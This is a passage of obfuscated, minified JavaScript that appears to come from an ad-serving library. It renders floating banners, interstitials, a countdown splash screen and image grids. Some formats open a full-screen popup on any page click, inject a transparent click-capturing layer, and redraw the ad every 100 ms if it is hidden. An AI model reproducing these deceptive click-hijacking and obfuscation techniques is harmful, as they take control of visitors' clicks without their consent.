306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));